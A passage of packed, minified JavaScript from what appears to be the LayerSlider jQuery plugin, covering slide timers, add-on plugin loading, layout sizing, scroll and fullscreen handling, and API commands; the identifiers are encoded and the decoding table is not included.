s=o.1h.2C.1a.$2y,a=s.1a(o.1p.1m.1V).26.$8F;t&&(s.1a(o.1p.1m.1V).2S.eU=!0,a.5S(o.1b.1W.1p.5S,19(){s.5p("9O"),s.1a(o.1p.1m.1V).2S.eU=!1}))}if(o.1h.1O.1a.$2y.1t){1d r=o.1h.1O.1a.$2y,n=r.1a(o.1p.1m.1V).26.$8F,l=r.1a(o.1p.1m.1V).26.$bi;o.1n.6J&&(i.4u("ls-1n-is-6M")&&l.4u("ls-3X-on-6M")||i.4u("ls-1n-is-6I")&&l.4u("ls-3X-on-6I"))||5F(19(){r.5p("bY")},e?50:0),e||t?n.5v(o.1b.1W.1p.5S):n.1e({3t:"5I"}),r.1a(o.1p.1m.1V).2S.eV=!0}}},2l:{1p:{j9:.35,j6:.3},61:19(e){18.96=e||"1O",18.3x(),o.1y.2l.4A.$1v&&18.4A.65(),o.1y.2l.46.$1v&&18.46.65(),o.1y.2l.2N.$1v&&18.2N.65()},3l:19(){if(o.1h.2C&&o.1h.2C.1a&&o.1b.1G){1d e=o.1b.1G.3y(),t=o.1h.2C.1a.1P*e/18.1p.j6;o.1y.2l.4A.$1v&&18.4A.3c&&(o.1b.1G.6b(o.1b.2l.4A.3c),18.4A.3c.3l().5q(t)),o.1y.2l.46.$1v&&18.46.3c&&(o.1b.1G.6b(o.1b.2l.46.3c),18.46.3c.3l().5q(t)),o.1y.2l.2N.$1v&&18.2N.3c&&(o.1b.1G.6b(o.1b.2l.2N.3c),18.2N.3c.3l().5q(t))}},3x:19(){o.1y.2l.4A.$1v&&18.4A.3c&&18.4A.3x(),o.1y.2l.46.$1v&&18.46.3c&&18.46.3x(),o.1y.2l.2N.$1v&&18.2N.3c&&18.2N.3x()},4A:{3x:19(){18.3c&&(18.3c.6f(),18.3c=!1)},65:19(){18.3c=r.3g.3Z(o.1y.2l.4A.$1v[0],o.1h[o.1b.96].1a.1P,{2n:!1,4k:!0,1e:{1f:0}},{2n:!1,1e:{},2t:r.8N.8Y,as:19(){o.1b.2l.4A.3c=!1},4q:19(e){e.5z.1X.1f="1q%",e.5z.1X.1f="eL( 1q% - "+o.1c.49.aP+"px )"},f9:["{52}"],7q:19(e){e.5z.1X.1f=1A.aj(o.1c.1f,o.1c.1f*e.3y())+"px"},7P:["{52}"]})}},46:{3x:19(){18.3c&&(o.1y.2l.46.$1v.1Y(!0,!0),18.3c.6f(),18.3c=!1)},65:19(){1d e=o.1y.2l.46.$1v.1D(".ls-ct-3U .ls-ct-43")[0],t=o.1y.2l.46.$1v.1D(".ls-ct-1T .ls-ct-43")[0],i=o.1h[o.1b.96].1a.1P;18.3c=4e r.6U({4k:!0}).3Z(o.1y.2l.46.$1v[0],o.1b.2l.1p.j9,{2n:!1,4J:!0,1e:{31:0,3t:"5I"}},{2n:!1,1e:{31:o.1y.2l.46.$1v.1a("3a").31}}).3Z(e,i/2,{2n:!1,1e:{2g:0}},{2n:!1,1e:{2g:bA},2t:r.8N.8Y},0).3Z(t,i/2,{2n:!1,1e:{2g:0}},{2n:!1,1e:{2g:bA},2t:r.8N.8Y},i/2)}},2N:{3x:19(){18.3c&&(18.3c.6f(),18.3c=!1)},65:19(){1d t=18;t.3c=4e r.6U({4k:!0,as:19(){o.1b.2l.2N.3c=!1}}),e.3f(o.1y.2l.2N.$7s,19(e,i){t.3c.1z(r.3g.3Z(o.1y.2l.2N.$7s[e][0],o.1h[o.1b.96].1a.1P,{2n:!1,1e:{1T:0}},{2n:!1,1e:{},2t:r.8N.8Y,4q:19(t){t.5z.1X.1T="eL( 1q% - "+o.1y.2l.2N.7O[e]+"px )"},f9:["{52}"],7q:19(t){t.5z.1X.1T=(o.1y.2l.2N.9J[e]-o.1y.2l.2N.7O[e])*t.3y()+"px"},7P:["{52}"]}),0),t.3c.1z(r.3g.3Z(o.1y.2l.2N.$f3[e][0],o.1h[o.1b.96].1a.1P,{2n:!1,1e:{1f:0}},{2n:!1,1e:{},2t:r.8N.8Y,4q:19(e){e.5z.1X.1f="1q%"},f9:["{52}"],7q:19(t){t.5z.1X.1f=o.1y.2l.2N.eS[e]*t.3y()+"px"},7P:["{52}"]}),0)})}}}},o.2M={4g:19(){if(o.o.2M&&0!==o.o.2M.1t){1d t=o.o.2M[0],i="5U"==2u t?t.f6:t;if(1o.2H.2M[i])o.2M.1m(i,t,!0),o.2M.4g();2L if(o.7h.f5||"5U"!=2u t)o.7h.f5?(1o.4M&&(4M.7i(o.1p.1c.9I,"pF 4g 2M on iN:// 7W."),4M.6V("cQ pH 4v 5x f2 pJ.")),o.o.2M.a6(0,1),o.2M.4g()):(1o.4M&&(4M.7i(o.1p.1c.9I,"iA f2 di pM!"),4M.6V(\'iA "\'+i+\'" eZ eY pP in 1c 1m 3T, pQ 4v pR f2 di 5g pS on aY.\')),o.o.2M.a6(0,1),o.2M.4g());2L{if(-1!==1o.2H.8W.1i(i))1Q 2r o.2M.ia(i);-1===1o.2H.cY.1i(i)&&-1===1o.2H.9X.1i(i)?(1o.2H.8W.54(i),e.pU({6p:-1===t.js.1i("9T://")&&-1===t.js.1i("8i://")?(1o.2H.7Q?1o.2H.7Q:1o.2H.c9+"/../2M/")+t.js:t.js,pV:"8m",jS:19(){o.2M.1m(t.f6,t,!0),1o.2H.cY.54(i)},7i:19(e,t,s){1o.4M&&(4M.7i(o.1p.1c.9I,i,"5x eZ 5g eY en!"),4M.7i("pW 7i 6V:",s)),1o.2H.9X.54(i)},pX:19(){1o.2H.8W.a6(1o.2H.8W.1i(i),1),o.2M.4g()}})):(o[i]||-1!==1o.2H.9X.1i(i)?o.o.2M.a6(0,1):o.2M.1m(i,t),o.2M.4g())}}2L o.1c.7n.9d()},1m:19(t,s,r){o.6o[t]=4e 1o.2H.2M[t](o,i,a,s.3b),1o.2H.dq(o.6o[t].gK.gh,o.5x.6q)?(s.1e&&r&&e(\'<4W e5="jW" 4V="\'+(-1===s.1e.1i("9T://")&&-1===s.1e.1i("8i://")?(1o.2H.7Q?1o.2H.7Q:1o.2H.c9+"/../2M/")+s.1e:s.1e)+\'">\').2j("aC"),o.6o[t].1m&&o.6o[t].1m()):1o.4M&&4M.7i(o.1p.1c.9I,t,"5x eZ 5g eY en! q2 9n 6q:",o.6o[t].gK.gh,"(iv q3:",o.5x.6q+")"),o.o.2M.a6(0,1)},ia:19(e){o.4O.eM=cl(19(){-1===1o.2H.cY.1i(e)&&-1===1o.2H.9X.1i(e)||-1!==1o.2H.8W.1i(e)||(aq(o.4O.eM),2q o.4O.eM,o.2M.4g())},1q)}},o.1c={co:!0,4T:[],2x:{aG:!1,8B:!1,8n:!1},5k:!1,8p:19(){1Q 18.2x.aG||18.2x.8B||18.2x.8n},4g:19(){if(!2E.3I.87(t))1Q!1;o.2B.4c("g8")&&i.4o("g8"),o.1c.21.cr()},21:{cr:19(){if(o.dy=i[0].q7,o.6t=o.1M.2U.5l(o.1M.2U.g4(s)),o.8u={},o.o=e.4P(!0,{},o.1p.1m.3T,o.6t),o.o.7X/=3w,o.o.7X=o.o.7X>0?o.o.7X:.75,o.o.bI/=3w,1o.4M&&!0!==o.o.eF&&!0!==1o.2H.eF){1o.2H.eF=!0;1d t=1o.4M.6V?"6V":"5D";4M[t]("9n","v"+o.5x.6q,"9d"),4M[t]("qb qc fW qd @ 8i://5K.dU.5m/")}1d a={f6:"1I",js:"1I/5K.1I.js",1e:"1I/5K.1I.1e"};-1!==2E.7r.99.1i("1I")&&1o.4M&&(-1!==2E.7r.99.1i("6p=")&&(1o.2H.7Q=2E.7r.99.1K("6p=")[1].1K("&")[0],a.js=1o.2H.7Q+"1I/5K.1I.js",a.1e=1o.2H.7Q+"1I/5K.1I.1e"),"5U"==2u o.o.2M?o.o.2M.54(a):o.o.2M=[a]),(1o.2H.bJ||1o.2H.f4)&&(1o.2H.c9=(1o.2H.bJ||1o.2H.f4).23.2m(/\\\\/g,"/").2m(/\\/[^\\/]*$/,"")),"5U"==2u o.o.2M?o.2M.4g():o.1c.7n.9d()},df:19(){1d s,r,n,l,d,u,p,c,h,m,f,g,v,y,b,S,w,x,T,C,k,I,O=o.1c,L=i.4b(),$=t.1X,B=1o.jD(t,2v),P=1l(t.qf),W=1l(t.qg),2p=1l(L.1f()),M=1l(L.1g()),z=o.o.ck,F=o.o.iT,D=o.o.22.4m();2O(o.2b&&o.1I.1z("8k","3z.1X"),o.o.1f?s=-1==o.o.1f.1i("%")?1l(o.o.1f):o.o.1f:$.1f?s=-1==$.1f.1i("%")?1l($.1f):$.1f:z>0?(s=z,o.2b&&o.1I.1z("2K","3z.qh",z)):(s=P,o.2b&&o.1I.1z("2K","3z.qi",P)),n=s,o.o.1g?r=-1==o.o.1g.1i("%")?1l(o.o.1g):o.o.1g:$.1g?r=-1==$.1g.1i("%")?1l($.1g):$.1g:F>0?(r=F,o.2b&&o.1I.1z("2K","3z.qj",F)):(r=W,o.2b&&o.1I.1z("2K","3z.qk",M)),l=r,d=""!==$.4B?-1===$.4B.1i("%")?1l($.4B):$.4B:0,2r 0===o.6t.22&&(z>0&&F>0||"1q%"===s&&"1q%"===r?D="6w":z<=0&&F<=0&&(o.o.7o<=0||o.o.7o>0&&o.o.bd)?D=2r 0!==o.o.24&&!1===o.o.24?"eE":"24":o.o.7o>0&&(D="6r")),D){1j"6r":-1!==s.1i("%")&&(o.2b&&o.1I.1z("2K","3z.ju",[D,s,P]),s=P),z<=0&&(z=s,o.2b&&o.1I.1z("2K","3z.jl",[D,s])),o.o.7o<=0&&(o.o.7o=z,o.2b&&o.1I.1z("2K","3z.6r",z)),-1!==r.1i("%")&&(p=M/(1q/1l(r)),o.2b&&o.1I.1z("2K","3z.qo",[D,r,p]),r=p),F<=0&&(F=r);1x;1j"6w":-1!==s.1i("%")&&(u=z>0?z:2p,o.2b&&o.1I.1z("2K","3z.6w",[D,s,u,2p,z]),s=u),z<=0&&(z=s,o.2b&&o.1I.1z("2K","3z.jl",[D,s])),-1!==r.1i("%")&&(p=F>0?F:e(1o).1g()/(1q/1l(r)),o.2b&&o.1I.1z("2K","3z.qp",[D,r,p,e(1o).1g(),F]),r=p),F<=0&&(F=r,o.2b&&o.1I.1z("2K","3z.qq",[D,r]));1x;1j"eE":1x;5y:o.6t.22=o.o.22=D="24",o.o.7o=-1,-1!==s.1i("%")&&(s=P,o.2b&&o.1I.1z("2K","3z.ju",[D,s,P])),-1!==r.1i("%")&&(s=W,o.2b&&o.1I.1z("2K","3z.24",[D,r,W])),o.2b&&z>0&&o.1I.1z("2K","3z.qr",[D,z]),o.2b&&F>0&&o.1I.1z("2K","3z.qs",[D,F])}i.2a("ls-4R ls-"+D),i.4b().2a("ls-2F-qt"),o.o.iI&&o.o.dH&&("6r"===D||"6w"===D&&"dx"!==o.o.8Q)&&i.j5(":5g(3I, 5i)").3f(19(){e(18).2a("ls-4Z-4L")}),o.6t.9b||"24"!==D||!o.6t.6d("bd")||o.6t.bd||(o.o.9b="2G",o.2b&&o.1I.1z("2K","3z.qv",D)),o.o.9b=o.o.9b.2m("1q% 1q%","eI"),c=z>0?z:s,h=F>0?F:r,"2G"===(g=t.1X.3W)?m="2G":""===g?m=1l(B.e7("6N-1T")):m=1l(t.1X.3W),"2G"===(v=t.1X.8I)?f="2G":""===v?f=1l(B.e7("6N-3U")):f=1l(t.1X.8I),m===f&&(""===g&&""===v&&(y=m,m="2G",f="2G"),i.1e({3W:"2G",8I:"2G"})),b=""!==$.7f?1l($.7f):1l(i.1e("4x-1T")),w=""!==$.7e?1l($.7e):1l(i.1e("4x-3U")),S=""!==$.7d?1l($.7d):1l(i.1e("4x-27")),x=""!==$.7c?1l($.7c):1l(i.1e("4x-1Z")),T=""!==$.77?1l($.77):1l(i.1e("76-1T-1f")),k=""!==$.74?1l($.74):1l(i.1e("76-3U-1f")),C=""!==$.72?1l($.72):1l(i.1e("76-27-1f")),I=""!==$.71?1l($.71):1l(i.1e("76-1Z-1f")),O.49={22:D,1f:s,1g:r,9H:n,bh:l,8S:s/1q,8X:r/1q,aB:z,ek:F,1H:c/h,4B:d,3W:m,8I:f,7f:b,7d:S,7e:w,7c:x,77:T,72:C,74:k,71:I,aP:b+w+T+k,aw:S+x+C+I},o.2b&&(o.1I.1z("5D","3z.1X",[s,r,n,l,z,F,1l(c/h*1q)/1q,d>0?d:2r 0,[m,f]]),y&&o.1I.1z("2K","3z.6N",y)),e("5i").1J("id")?e("3I").1J("id")||e("3I").1J("id","ls-cr"):e("5i").1J("id","ls-cr"),"3F"!==$.6A&&"jx"!==$.6A&&(t.1X.6A="eJ"),o.o.dK&&i[o.o.iZ](o.o.dK),o.1c.$7Y=e(\'<1B 2s="ls-cX-4R qy ls-4K" 1a-5K-dA="\'+a+\'"></1B>\').2a(i.1J("2s")).ap("3I"),o.1c.$5M=e(\'<1B 2s="ls-cU"></1B>\'),o.1c.$66=e(\'<1B 2s="ls-1k"></1B>\').2j(o.1c.$5M),o.1c.$gF=e(\'<1B 2s="ls-2h-80"></1B>\').2j(o.1c.$66),o.1c.$d0=e(\'<1B 2s="ls-1S-qz"></1B>\').2j(o.1c.$66),o.1c.$5M.2j(i),!0===o.o.ev&&o.1n.6J?(i.2a("ls-9z"),i.3S(".ls-cX-6r-4R").2a("ls-9z"),o.o.9h=!1):o.1c.7n.dW(),o.o.9y&&o.1c.$5M.1e({gc:"6p( "+o.o.9y+" )",qB:o.o.gR,qC:o.o.h3,cs:o.o.ha,ci:o.o.hi}),o.1c.$5M.1e({3e:o.o.9v}),"55"==o.o.9v&&!1===o.o.9y&&o.1c.$5M.1e({2h:"3s 55"})},3T:19(){if(e("5i").1D(\'8u[dT*="b3"]\').1t&&(o.8u.ih=e("5i").1D(\'8u[dT*="b3"]\').1J("dT").1K("b3")[1]),e("5i").1D(\'8m[23*="5K"]\').1t&&-1!=e("5i").1D(\'8m[23*="5K"]\').1J("23").1i("?")&&(o.8u.i5=e("5i").1D(\'8m[23*="5K"]\').1J("23").1K("?")[1].1K("=")[1]),"6K"!=2u a3&&(o.t=e.4P({},a3)),"6K"!=2u bW&&(o.ct=e.4P({},bW)),o.2b&&("6K"!=2u qG?(o.1I.1z("5D","3z.h8",!1),"6K"==2u a3&&o.1I.1z("2K","3z.qH")):"6K"==2u a3&&o.1I.1z("2K","3z.qI")),"4w"==2u o.o.e8&&(o.1b.1k.1F.1p.aQ=o.o.e8),"4w"==2u o.o.fH&&(o.1b.1k.1F.1p.7y=o.o.fH),o.o.et&&(o.1b.1k.1F.1p.fy=o.o.et),o.o.5n&&(o.o.5O=-1,o.o.ag=!0,o.o.5V=!1,o.o.9h=!1),o.o.ag){if(o.1c.5e=o.1n.63>o.1c.4D-(o.1n.4Y-o.1c.1g)/2?"ce":"fs",o.o.5n){1d t,i,s,r=!0,n=4*o.o.jC;o.1n.2i.9f=9p,o.1b.1k.1s.6Q=0,e(2E).on("qJ."+a+" 8T."+a,19(e){o.1n.6J?((t=e.9a.6F[0].qK)>i?o.1n.2i.2F="9D":t<i&&(o.1n.2i.2F="9g"),s=i-t,i=t):(e.9a.hf>0?o.1n.2i.2F="9g":o.1n.2i.2F="9D",s=e.9a.hf),0!==1A.3P(s)&&(o.1n.2i.b7?o.1n.2i.b7!==o.1n.2i.2F&&(o.1n.2i.b7=o.1n.2i.2F,o.1b.1k.1s.6Q=0):o.1n.2i.b7=o.1n.2i.2F,"9P"===o.1c.5e&&(o.1E.bX(),s>=0?o.1b.1k.1s.fk():o.1b.1k.1s.bE(),r&&(8b(o.2Q.2i),r=!1,o.1b.1k.1s.6Q=o.1b.1k.1s.6Q<n?o.1b.1k.1s.6Q+.25:n,o.2Q.fT=5F(19(){2q o.2Q.fT,r=!0,o.1n.2i.9f=o.1n.2i.9f>50?o.1n.2i.9f-50:50},o.1n.2i.9f))))})}e(1o).on("2i."+a,19(){o.1c.7n.5e()}),o.2Q.jn=5F(19(){o.1c.7n.5e()},25)}o.1c.fY=!0},6l:19(){i.1J("1a-2C-1S",o.1h.2C.1L)}},7n:{9d:19(){o.2b&&o.1I.1z("5D","3z.6V",[o.5x.6q,o.5x.jh,o.6t.bd||"n/a or 1c 6q is qQ 6.0.0",i.1J("id"),a,e.fn.bS,o.8u.i5,o.8u.ih],!0),o.1c.9d||(o.1c.9d=!0,18.dX())},dX:19(){o.o.4p&&""!==o.o.4p&&o.o.9u&&""!==o.o.9u?o.1y.4p.4g():o.1c.1m()},dW:19(){o.1n.6J&&!1!==o.o.ev||(o.1n.7m<o.o.jb||o.1n.7m>o.o.ew&&o.o.ew>0?o.1c.3X():o.1c.68())},5e:19(){if(2q o.2Q.jn,o.o.5n)o.1n.2i.2F&&("9g"===o.1n.2i.2F?o.1n.63:o.1c.4D-(o.1n.4Y-o.1c.1g)/2)>("9g"===o.1n.2i.2F?o.1c.4D-(o.1n.4Y-o.1c.1g)/2:o.1n.63)&&("9D"===o.1n.2i.2F&&"ce"===o.1c.5e||"9g"===o.1n.2i.2F&&"fs"===o.1c.5e)&&(o.1c.5e="9P",o.1E.bX(),o.1n.2i.au());2L{1d t=o.1n.63+o.1n.4Y/2,i=o.1c.4D+o.1c.1g/2;(1A.3P(t-i)<o.1n.4Y/2||o.1n.63<o.1c.4D&&o.1n.63+o.1n.4Y>o.1c.4D+o.1c.1g)&&(o.1c.5e="9P",e(1o).70("2i."+a),o.2b&&o.1I.1z("5D","1w.qR",!1),o.1b.1G&&o.1b.1k.1s.2Y())}}},1m:19(){8b(o.2Q.fB),8b(o.2Q.fC),8b(o.2Q.fD),8b(o.2Q.fE),o.1n.jg(),o.1c.21.df(),o.1c.21.3T(),o.1h.1m(),o.1n.5u.21(),o.1W.1m(),o.1y.2l.1m(),o.1y.cp.1m(),o.6g.1m(),o.1y.4h.1m(),o.2k.1m(),o.1w.1m(),o.1h.21.4a(),o.1y.2k.1m(),o.1E.1c(),o.3m.1m(),e(1o).on("1E."+a,19(){o.1c.7n.dW(),"9P"===o.1c.5e&&o.o.5n&&o.1E.bX(),o.1c.co&&o.1E.5B()}),o.2b&&(e(1o).70(".1I"+a),e(1o).on("1E.1I"+a,19(){o.1I.1z("5D","1E.1o",o.1n.7m,!0)})),e(1o).on("fG."+a,19(){o.1n.dp(),o.1E.5B()}),o.1n.dp(),e(1o).5p("1E."+a),e(1o).5p("fG."+a),o.2B.4c("i9")&&i.4o("i9",o.2B.4I()),o.1M.2Z(o.1c,{6G:!0}),o.1c.2x.hY?o.2B.8O("hH"):o.1w.7k(o.1h.3j.1L)},3X:19(){i.2a("ls-9z"),i.3S(".ls-cX-6r-4R").2a("ls-9z")},68:19(){i.3V("ls-9z"),i.3S(".ls-cX-6r-4R").3V("ls-9z")}},o.1M={2U:{3k:19(t,i,s){1d a=e.3N(t),r=a.1K(" "),n="",l=["qX","qY"],d=[o.1c.1f,o.1c.1g];a=a.2m("qZ","0").2m("r0","1q%").2m("r1","50%").2m("r2","50%").2m("dG","0").2m("dE","1q%").2m("1T","0").2m("3U","1q%").2m("8l","50%").2m("r3","50%").2m("27","0").2m("1Z","1q%").1K(" ");2c(1d u=0;u<a.1t;u++)if(-1!==r[u].1i("1c")){o.1b.1k.1s.6e=!0;1d p=i.1a(o.1p.1m.1V).26.$1R[0].1X;n+=u<2?d[u]/(1q/1l(a[u]))-1l(p[l[u].4m()])-1l(p["6N"+l[u]])+"px ":"j1"}2L{if(u<2&&i&&s)2O(u){1j 0:d=s.1f();1x;1j 1:d=s.1g()}-1!==a[u].1i("%")?n+=u<2&&i&&s?d/(1q/1l(a[u]))+"px ":a[u]+" ":n+=1l(a[u])*o.1E.1H+"px "}1Q e.3N(n)},4H:19(e,t){if("5f"==2u e){1d i,s,a;1Q e=e.4m(),-1!==e.1i("r4")||-1!==e.1i("jf")?i=r.8N.8Y:(s=e.4f(/(hC|fx|fg)(.+)/)[2],a=r[s.gn(0).f1()+s.fm(1)],-1!==e.1i("hC")?i=a.cT:-1!==e.1i("fg")?i=t?a.5T:a.6E:-1!==e.1i("fx")&&(i=t?a.6E:a.5T)),i}1Q e},29:19(t,i,s,a){1d r=e.4P({},t),n={43:"2g",5R:"3B",67:"3C"};1Q e.3f(n,19(e,t){e in r&&(r[t]=r[e],2q r[e])}),"6z"===s?r.4y=r.4S=r.hy=1:r.dn!==a&&(r.4y=r.4S=r.hy=r.dn,2q r.dn),r.48&&(r.48="6z"===s?r.48/3w:r.48),2r 0===i&&(i="r8"),r.2t=o.1M.2U.4H(i),r},de:19(e,t){if(e&&-1!==e.1i("(")&&-1!==e.1i(",")&&-1!==e.1i(")")){1d i=e.1K("(")[1].1K(")")[0].1K(","),s=1;1Q i[0]=2P(i[0]),i[1]=2P(i[1]),-1!==t.1i("2V")&&(s=1q,i[0]*=s,i[1]*=s),1A.3J(1A.2J()*(i[1]-i[0]+1)+i[0])/s}1Q e},5l:19(e,t){if("5f"==2u e)1Q o.1M.2U.dm(e,t);if("5U"==2u e){2c(1d i in e)e[i]=o.1M.2U.dm(e[i],t);1Q e}1Q e},dm:19(t,i){if("7S"==t||"1U"==t||"b6"==t)1Q!0;if("au"==t||"bU"==t||"ra"==t)1Q!1;if("5f"==2u t&&-1!==t.1i(o.1p.1m.dC)){2c(1d s=t.1K(o.1p.1m.dC),a=[],r=0;r<s.1t;r++)a[r]=e.7z(s[r])?2P(e.3N(s[r])):e.3N(s[r]);1Q a}1Q i?""+1l(t)=="rb"?0:1l(t):e.7z(t)?2P(t):t},g4:19(t){1d i={rc:"4a",rd:"5O",h1:"dV",re:"ck",rf:"ck",rg:"86"};1Q e.3f(i,19(e,i){e in t&&(t[i]=t[e],2q t[e])}),t}},iV:19(t){2c(1d s,a=i.j5(),r=a.1t,n=1q,l=0;l<r;l++)if("2G"!==(s=1o.jD(a[l]).e7(t))){if(-1!==s.1i("px"))1Q o.1c.$dj=e(a[l]),e(a[l]);-1!==s.1i("%")&&(n=n/1q*1l(s),o.1c.$ds=n)}},f7:19(e,t,i){1d s=[];if("81"==i)2c(1d a=0;a<e;a++)2c(1d o=0;o<t;o++)s.54(a+o*e);2L 2c(1d r=e-1;r>-1;r--)2c(1d n=t-1;n>-1;n--)s.54(r+n*e);1Q s},dv:19(e){2c(1d t,i,s=e.1t;0!==s;)i=1A.3J(1A.2J()*s),t=e[s-=1],e[s]=e[i],e[i]=t;1Q e},fI:19(e){1d t=0;2c(1d i in e)e.6d(i)&&++t;1Q t},bQ:19(e){1Q e[0].da?e[0].da:e.1a("23 ")?e.1a("23 "):e.1J("23")},h2:19(e){1Q!!e.1J("fw")&&e.1J("fw")},2Z:19(e,t,s){if(e&&e.2x){1d a=o.1w.5k();if(s)e.2x[t]=s;2L 2c(1d r in t)e.2x[r]=t[r];1d n=o.1w.5k();e==o.1w&&(o.2B.4c("gU")&&i.4o("gU",o.2B.4I()),n!=a&&(n?o.2B.4c("gL")&&i.4o("gL",o.2B.4I()):o.2B.4c("gE")&&i.4o("gE",o.2B.4I())))}},gq:19(){2c(1d e in o.2Q)8b(o.2Q[e]),2q o.2Q[e];2c(1d t in o.4O)aq(o.4O[t]),2q o.4O[t]},gm:19(){o.1b.1G&&(o.1b.1G.5s().7p().6f(),2q o.1b.1G),o.1b.5c&&(o.1b.5c.6f(),2q o.1b.5c),o.1b.3G&&(o.1b.3G.5s().7p().6f(),2q o.1b.3G),r.3g.rm(i.1D(".ls-bg, .ls-2X, .ls-1R, .ls-ig, .ls-ic").2T())},jJ:19(){o.1b.1G&&(o.1b.1G.5s().3y(0).7p().6f(),2q o.1b.1G),o.1b.5c&&(o.1b.5c.5s().3y(1).7p().6f(),2q o.1b.5c),i.1D(".ls-2X:5g(.ls-bg-4z)").3f(19(){1d t=e(18).1a(o.1p.1m.1V);t.1C.3L&&(t.1C.3L.1Y().7p(),2q t.1C.3L,r.3g.21(t.26.$7F[0],t.3x.er)),r.3g.21(t.26.$1R[0],t.3x.es)})},g6:19(){e(1o).1z("3I").1z(i).1z(i.1D("*")).1z("."+a).70("."+a+" .1I"+a+" .1F"+a+" .dl"+a),i.70()}},o.1n={$9K:e(e("3I").1t?"3I":"5i"),6J:!!bZ.c0.4f(/(jB|jc|ja|rt|ru|rv|rw|rx ry|rz|rA rB|rC 7)/i),k3:!!1o.rD,2i:{8J:[32,33,34,35,36,37,38,39,40],au:19(){1o.ch&&1o.ch("iW",18.41,!1),1o.iQ=18.rF,1o.c7=2E.c7=18.41,1o.iz=18.41,2E.ir=18.ii},7S:19(){1o.ib&&1o.ib("iW",18.41,!1),1o.c7=2E.c7=2v,1o.iQ=2v,1o.iz=2v,2E.ir=2v},41:19(e){(e=e||1o.7b).41&&e.41(),e.rL=!1},ii:19(e){if(-1!==o.1n.2i.8J.1i(e.rM))1Q o.1n.2i.41(e),!1}},dc:19(){1o.aJ?1o.aJ().cM?1o.aJ().cM():1o.aJ().gJ&&1o.aJ().gJ():2E.gt&&2E.gt.cM()},5u:{gp:19(){"6w"==o.1c.49.22&&"hu"==o.o.8Q&&(o.1c.dO=o.1c.4D),o.1M.2Z(o.1c,{7a:!0}),e("3I, 5i").2a("ls-5u"),o.1c.6L.d9(),i.5p("5t"),o.1n.dc()},d8:19(){o.1M.2Z(o.1c,{7a:!1}),o.1E.5B(),e("3I, 5i").3V("ls-5u"),o.1n.dc()},d7:19(){o.1n.5u.1v()?(o.1n.5u.d8(),2E.d6()):o.1n.5u.gp()},21:19(){o.o.iL&&(2E.rX||2E.rY||2E.rZ||2E.s0)&&(i.5w(\'<1B 2s="ls-5u-1R"></1B>\'),o.1c.$6L=i.3S(".ls-5u-1R"),o.1c.6L=o.1c.$6L[0],o.1c.6L.d9=o.1c.6L.d9||o.1c.6L.s1||o.1c.6L.s2||o.1c.6L.s3,2E.d6=2E.d6||2E.s4||2E.s5||2E.s6,e(2E).on("s7."+a+" s8."+a+" s9."+a+" sa."+a,19(){o.1n.5u.1v()||o.1n.5u.d8()}),o.1c.$6L.on("sb."+a,19(){o.1n.5u.d7()}))},1v:19(){1Q 2E.sc||2E.sd||2E.sf||2E.sg}},dp:19(){18.1f=iH.1f,18.1g=iH.1g,18.7m=e(1o).1f(),18.4Y=e(1o).1g(),18.sj=e(2E).1f(),18.hX=e(2E).1g(),18.63=e(1o).cS(),18.dk=e(1o).gC(),18.1H=18.1f/18.1g,o.1c.4D=i.62().27,o.1c.aA=i.62().1T},jg:19(){1d t,s=18;e(1o).on("1E.dl"+a,19(){s.7m=e(1o).1f(),s.4Y=e(1o).1g(),s.1H=s.1f/s.1g,o.1c.4D=i.62().27,o.1c.aA=i.62().1T}),e(1o).on("2i.dl"+a,19(){s.63=e(1o).cS(),s.dk=e(1o).gC(),o.1c.4D=i.62().27,o.1c.aA=i.62().1T}),e(1o).on("8T",19(e){s.63=1o.sm,s.dk=1o.sn,1==(t=e.6F?e.6F:e.9a.6F).1t&&(s.iO=t[0].e4)})}},o.2B={4c:19(i,s){1d a=e.so(s||t,"bs");1Q!(!a||!a[i])},8O:19(t,s,r,n){if(!o.1c.8p())if("4w"==2u t)t>0&&t<o.1h.3q+1&&t!=o.1h.2C.1L&&o.1w.7k(t,!0,!0);2L 2O(t){1j"ad":o.1n.ad=!0;1j"sp":1j"2I":o.2k.2I();1x;1j"aa":o.1n.aa=!0;1j"2e":1j"1O":o.2k.1O();1x;1j"sq":1j"3i":o.2k.3i()}2O(t){1j"sr":o.6o.bv&&o.6o.bv.bs.68();1x;1j"st":o.6o.bv&&o.6o.bv.bs.3X();1x;1j"su":s&&o.1k.8h.1a(s,r,n);1x;1j"sv":1j"sx":o.1E.5B();1x;1j"sy":1j"6v":o.1b.1G&&(o.1b.1G.3y(0),o.1b.1G.2Y());1x;1j"sz":1j"3l":o.1b.1G&&(o.1b.1G.he()?o.1b.1G.2Y():o.1b.1G.3l(),s&&(o.1b.1k.1s.hq=!0));1x;1j"sA":1j"1Y":o.2k.1Y();1x;1j"sB":1j"5s":o.1b.1G&&o.1b.1G.1Y(),o.1b.3G&&o.1b.3G.1Y(),o.1W.1Y(!1);1x;1j"sC":o.1k.2T("3n").3f(19(){o.1W.eW(e(18))});1j"sD":1j"8y":o.1b.1G&&(o.1b.1G.5q()<.sE&&o.1b.1k.1s.8y(),o.1b.1G.2Y()),o.1b.3G&&o.1b.3G.2Y();1x;1j"sF":1j"d7":o.1c.5k?(i.5a("8y"),o.1c.5k=!1):(i.5a("5s"),o.1c.5k=!0);1x;1j"3x":1j"sG":1x;1j"sH":1j"sI":o.1b.1G&&(o.1b.1G.3y(0),o.1b.1G.1Y()),o.1W.1Y(!0);1x;1j"hH":1j"6f":if(o.1c.2x.6G){if(o.1M.gq(),o.1M.gm(),o.1k.$5B.sJ(),o.2B.4c("jQ")&&i.4o("jQ"),o.1c.2x.jA||s){if(o.1c.$7Y.6b(),o.1y.2l.2N.$5E)2c(1d l=0;l<o.1y.2l.2N.$5E.1t;l++)o.1y.2l.2N.$5E[l]gu 5o&&o.1y.2l.2N.$5E[l].6b();o.2B.4c("jy")&&i.4o("jy"),i.4b(".ls-5u-1R").6b()}o.1M.g6(),1o.2H.it(a)}2L 